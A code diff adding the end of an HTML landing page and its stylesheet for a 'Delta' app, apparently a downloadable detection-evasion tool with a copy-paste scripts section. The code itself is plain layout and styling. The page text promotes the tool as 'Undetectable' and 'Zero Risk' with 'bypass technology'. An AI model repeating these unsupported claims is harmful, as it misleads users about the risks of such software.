+                <div class="features-grid">
+                    <div class="feature-card"><span class="icon">🛡️</span><h4>Undetectable</h4><p>Advanced bypass technology that keeps you safe.</p></div>
+                    <div class="feature-card"><span class="icon">🔒</span><h4>Zero Risk</h4><p>Built‑in protection against detection.</p></div>
+                    <div class="feature-card"><span class="icon">📱</span><h4>Cross‑Platform</h4><p>Available on iOS &amp; Android.</p></div>
+                </div>
+            </div>
+        </section>
+        <footer>
+            <p>© 2026 Delta • All rights reserved.</p>
+            <p>~ Made By LEGEND ~</p>
+        </footer>
+    </div>
+    <script src="script.js"></script>
+</body>
+</html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,622 @@
+* {
+    margin: 0;
+    padding: 0;
+    box-sizing: border-box;
+}
+
+body {
+    font-family: -apple-system, 'Helvetica Neue', Arial, sans-serif;
+    background: #000;
+    color: #fff;
+    min-height: 100vh;
+    padding: 20px;
+    position: relative;
+    overflow-x: hidden;
+}
+
+#particlesCanvas {
+    position: fixed;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 100%;
+    z-index: 0;
+    pointer-events: none;
+}
+
+.container {
+    position: relative;
+    z-index: 1;
+    max-width: 1200px;
+    margin: 0 auto;
+}
+
+header {
+    padding: 20px 0;
+    border-bottom: 1px solid #1a1a1a;
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+    flex-wrap: wrap;
+    gap: 16px;
+}
+
+.logo {
+    display: flex;
+    align-items: center;
+    gap: 24px;
+    font-size: 32px;
+    font-weight: 700;
+    color: #fff;
+    text-decoration: none;
+    letter-spacing: -0.5px;
+}
+
+.logo img {
+    height: 120px;
+    width: auto;
+    max-width: 130px;
+    object-fit: contain;
+    background: transparent;
+    display: block;
+    filter: drop-shadow(0 0 15px rgba(255, 255, 255, 0.05));
+}
+
+.logo .text {
+    color: #fff;
+    font-size: 36px;
+}
+
+.logo .text span {
+    color: #333;
+}
+
+.tabs {
+    display: flex;
+    gap: 8px;
+    background: #111;
+    padding: 4px;
+    border-radius: 12px;
+    border: 1px solid #1a1a1a;
+}
+
+.tab {
+    padding: 10px 24px;
+    border-radius: 8px;
+    font-size: 14px;
+    font-weight: 500;
+    color: #555;
+    text-decoration: none;
+    transition: .3s;
+    display: inline-block;
+    background: none;
+    border: none;
+    cursor: pointer;
+}
+
+.tab:hover {
+    color: #aaa;
+}
+
+.tab.active {
+    background: #fff;
+    color: #000;
+}
+
+.page {
+    display: none;
+    animation: fadeIn 0.4s ease;
+}
+
+.page.active {
+    display: block;
+}
+
+@keyframes fadeIn {
+    from { opacity: 0; transform: translateY(10px); }
+    to { opacity: 1; transform: translateY(0); }
+}
+
+.hero {
+    padding: 80px 0 60px;
+    text-align: center;
+}
+
+.hero h1 {
+    font-size: clamp(2.8rem, 8vw, 5rem);
+    font-weight: 900;
+    line-height: 1.1;
+    color: #fff;
+}
+
+.hero h1 span {
+    color: #333;
+}
+
+.hero p {
+    color: #555;
+    font-size: 1.1rem;
+    max-width: 640px;
+    margin: 0 auto 30px;
+}
+
+.btn-primary {
+    display: inline-block;
+    padding: 14px 40px;
+    background: #fff;
+    color: #000;
+    border-radius: 50px;
+    text-decoration: none;
+    font-weight: 600;
+    transition: .3s;
+    border: none;
+    cursor: pointer;
+}
+
+.btn-primary:hover {
+    transform: translateY(-3px);
+    box-shadow: 0 8px 40px rgba(255, 255, 255, 0.08);
+}
+
+.hero-actions {
+    display: flex;
+    gap: 16px;
+    justify-content: center;
+    flex-wrap: wrap;
+}
+
+.social-links {
+    display: flex;
+    gap: 12px;
+    justify-content: center;
+    flex-wrap: wrap;
+    margin-top: 20px;
+}
+
+.social-btn {
+    display: inline-flex;
+    align-items: center;
+    gap: 10px;
+    padding: 12px 24px;
+    border-radius: 50px;
+    text-decoration: none;
+    font-weight: 600;
+    font-size: 0.9rem;
+    transition: 0.3s;
+    border: 1px solid rgba(255, 255, 255, 0.06);
+    background: rgba(255, 255, 255, 0.03);
+    color: #fff;
+}
+
+.social-btn:hover {
+    transform: translateY(-3px);
+    box-shadow: 0 8px 30px rgba(0, 0, 0, 0.3);
+}
+
+.social-btn.discord {
+    background: #5865F2;
+    border-color: #5865F2;
+    color: #fff;
+}
+
+.social-btn.discord:hover {
+    background: #4752c4;
+    box-shadow: 0 8px 30px rgba(88, 101, 242, 0.3);
+}
+
+.social-btn.telegram {
+    background: #0088cc;
+    border-color: #0088cc;
+    color: #fff;
+}
+
+.social-btn.telegram:hover {
+    background: #0077b3;
+    box-shadow: 0 8px 30px rgba(0, 136, 204, 0.3);
+}
+
+.social-btn .icon {
+    font-size: 1.3rem;
+}
+
+.status-dot {
+    display: inline-flex;
+    align-items: center;
+    gap: 10px;
+    background: rgba(255, 255, 255, 0.03);
+    padding: 8px 18px 8px 14px;
+    border-radius: 50px;
+    border: 1px solid rgba(255, 255, 255, 0.04);
+    user-select: none;
+    margin-top: 10px;
+}
+
+.status-dot .dot {
+    width: 12px;
+    height: 12px;
+    border-radius: 50%;
+    background: #4ade80;
+    transition: 0.05s;
+    box-shadow: 0 0 12px rgba(74, 222, 128, 0.3);
+}
+
+.status-dot .dot.offline {
+    background: #ff4444;
+    box-shadow: 0 0 12px rgba(255, 68, 68, 0.3);
+}
+
+@keyframes flicker-superfast {
+    0% { opacity: 1; transform: scale(1); }
+    5% { opacity: 0.1; transform: scale(0.6); }
+    10% { opacity: 0.9; transform: scale(1.1); }
+    15% { opacity: 0.2; transform: scale(0.7); }
+    20% { opacity: 1; transform: scale(1); }
+    25% { opacity: 0.1; transform: scale(0.5); }
+    30% { opacity: 0.8; transform: scale(1.2); }
+    35% { opacity: 0.3; transform: scale(0.8); }
+    40% { opacity: 1; transform: scale(1); }
+    45% { opacity: 0.1; transform: scale(0.6); }
+    50% { opacity: 0.9; transform: scale(1.1); }
+    55% { opacity: 0.2; transform: scale(0.7); }
+    60% { opacity: 1; transform: scale(1); }
+    65% { opacity: 0.1; transform: scale(0.5); }
+    70% { opacity: 0.8; transform: scale(1.2); }
+    75% { opacity: 0.3; transform: scale(0.8); }
+    80% { opacity: 1; transform: scale(1); }
+    85% { opacity: 0.1; transform: scale(0.6); }
+    90% { opacity: 0.9; transform: scale(1.1); }
+    95% { opacity: 0.2; transform: scale(0.7); }
+    100% { opacity: 1; transform: scale(1); }
+}
+
+.status-dot .dot.flicker-superfast {
+    animation: flicker-superfast 0.4s ease-in-out infinite;
+}
+
+.features {
+    padding: 80px 0;
+    border-top: 1px solid #111;
+}
+
+.features h2 {
+    text-align: center;
+    font-size: 2.2rem;
+    color: #fff;
+    margin-bottom: 40px;
+}
+
+.features-grid {
+    display: grid;
+    grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
+    gap: 30px;
+}
+
+.feature-card {
+    background: #0a0a0a;
+    padding: 30px 24px;
+    border-radius: 20px;
+    border: 1px solid #1a1a1a;
+    transition: .3s;
+}
+
+.feature-card:hover {
+    border-color: #333;
+    transform: translateY(-4px);
+}
+
+.feature-card .icon {
+    font-size: 2.2rem;
+    display: block;
+    margin-bottom: 12px;
+    opacity: 0.7;
+}
+
+.feature-card h4 {
+    font-size: 1.1rem;
+    color: #fff;
+    margin-bottom: 6px;
+}
+
+.feature-card p {
+    color: #555;
+    font-size: .92rem;
+}
+
+.download-section {
+    padding: 60px 0;
+    text-align: center;
+}
+
+.download-section h1 {
+    font-size: 2.5rem;
+    color: #fff;
+    margin-bottom: 10px;
+}
+
+.download-section p {
+    color: #555;
+    margin-bottom: 40px;
+}
+
+.download-grid {
+    display: grid;
+    grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
+    gap: 30px;
+    max-width: 700px;
+    margin: 0 auto;
+}
+
+.download-card {
+    background: #0a0a0a;
+    padding: 36px 28px;
+    border-radius: 24px;
+    border: 1px solid #1a1a1a;
+    transition: .3s;
+}
+
+.download-card:hover {
+    border-color: #333;
+    transform: translateY(-6px);
+}
+
+.download-card .icon {
+    font-size: 3.4rem;
+    display: block;
+    margin-bottom: 12px;
+    opacity: 0.8;
+}
+
+.download-card .icon-apple {
+    font-size: 3.4rem;
+    display: block;
+    margin-bottom: 12px;
+    opacity: 0.8;
+    font-family: -apple-system, 'Helvetica Neue', sans-serif;
+    font-weight: 300;
+}
+
+.download-card h3 {
+    font-size: 1.5rem;
+    color: #fff;
+}
+
+.download-card p {
+    color: #555;
+    font-size: .95rem;
+    margin: 4px 0 20px;
+}
+
+.download-card .version-tag {
+    display: inline-block;
+    background: #111;
+    padding: 4px 14px;
+    border-radius: 50px;
+    font-size: .75rem;
+    color: #444;
+    border: 1px solid #1a1a1a;
+    margin-top: 12px;
+}
+
+.download-card .btn-group {
+    display: flex;
+    flex-direction: column;
+    gap: 10px;
+    align-items: center;
+    width: 100%;
+}
+
+.btn {
+    display: inline-block;
+    padding: 14px;
+    background: #fff;
+    color: #000;
+    border: none;
+    border-radius: 12px;
+    font-size: 15px;
+    font-weight: 600;
+    cursor: pointer;
+    transition: .3s;
+    text-decoration: none;
+    text-align: center;
+    width: 100%;
+}
+
+.btn:hover {
+    transform: scale(1.02);
+}
+
+.btn-ios {
+    background: #fff;
+    color: #000;
+}
+
+.btn-android {
+    background: #1a1a1a;
+    color: #fff;
+}
+
+.btn-android:hover {
+    background: #222;
+}
+
+.direct-link {
+    display: block;
+    width: 100%;
+    padding: 14px;
+    background: #111;
+    color: #666;
+    border: 1px solid #1a1a1a;
+    border-radius: 12px;
+    font-size: 15px;
+    font-weight: 600;
+    cursor: pointer;
+    transition: .3s;
+    text-decoration: none;
+    text-align: center;
+}
+
+.direct-link:hover {
+    background: #1a1a1a;
+    color: #fff;
+}
+
+.scripts-section {
+    padding: 60px 0;
+    text-align: center;
+}
+
+.scripts-section h1 {
+    font-size: 2.5rem;
+    color: #fff;
+    margin-bottom: 10px;
+}
+
+.scripts-section .sub {
+    color: #555;
+    margin-bottom: 40px;
+    font-size: 1rem;
+}
+
+.script-grid {
+    display: grid;
+    grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
+    gap: 20px;
+    max-width: 900px;
+    margin: 0 auto;
+}
+
+.script-card {
+    background: #0a0a0a;
+    padding: 24px;
+    border-radius: 16px;
+    border: 1px solid #1a1a1a;
+    transition: .3s;
+    text-align: left;
+}
+
+.script-card:hover {
+    border-color: #333;
+    transform: translateY(-4px);
+}
+
+.script-card .code {
+    background: #111;
+    padding: 10px 12px;
+    border-radius: 8px;
+    font-family: 'Courier New', monospace;
+    font-size: .75rem;
+    color: #555;
+    word-break: break-all;
+    margin: 8px 0;
+    max-height: 60px;
+    overflow: hidden;
+}
+
+.script-card .copy-btn {
+    margin-top: 8px;
+    padding: 6px 18px;
+    background: #111;
+    border: 1px solid #1a1a1a;
+    border-radius: 30px;
+    color: #666;
+    font-size: .75rem;
+    cursor: pointer;
+    transition: .3s;
+}
+
+.script-card .copy-btn:hover {
+    background: #fff;
+    color: #000;
+    border-color: #fff;
+}
+
+.note {
+    color: #333;
+    font-size: .85rem;
+    margin-top: 12px;
+    font-style: italic;
+}
+
+.faq-section {
+    padding: 60px 0;
+    text-align: center;
+}
+
+.faq-section h1 {
+    font-size: 2.5rem;
+    color: #fff;
+    margin-bottom: 10px;
+}
+
+.faq-section > p {
+    color: #555;
+    margin-bottom: 40px;
+}
+
+.faq-item {
+    background: #0a0a0a;
+    border: 1px solid #1a1a1a;
+    border-radius: 16px;
+    padding: 20px 24px;
+    margin-bottom: 14px;
+    max-width: 720px;
+    margin-left: auto;
+    margin-right: auto;
+    transition: .3s;
+}
+
+.faq-item:hover {
+    border-color: #333;
+}
+
+.faq-item strong {
+    font-size: 1.05rem;
+    display: block;
+    margin-bottom: 4px;
+    color: #fff;
+}
+
+.faq-item p {
+    color: #555;
+    font-size: .95rem;
+}
+
+footer {
+    padding: 32px 0;
+    border-top: 1px solid #111;
+    text-align: center;
+    color: #222;
+    font-size: .85rem;
+}
+
+footer p {
+    margin: 4px 0;
+}
+
+@media (max-width: 640px) {
+    .tabs { gap: 4px; }
+    .tab { padding: 8px 14px; font-size: 12px; }
+    .hero h1 { font-size: 2.2rem; }
+    .features-grid,
+    .download-grid,
+    .script-grid { grid-template-columns: 1fr; }
+    .logo img { height: 80px; max-width: 85px; }
+    .logo .text { font-size: 24px; }
+    .logo { gap: 16px; }
+}
+
+@media (max-width: 480px) {
+    .logo img { height: 60px; max-width: 65px; }
+    .logo .text { font-size: 18px; }
+    .logo { gap: 12px; }
+}
+.script-name {
+    font-size: 0.9rem;
+    font-weight: 600;
+    color: #fff;
+    margin-bottom: 8px;
+    padding: 6px 10px;
+    background: rgba(255, 255, 255, 0.04);
+    border-radius: 6px;
+    display: inline-block;
+}
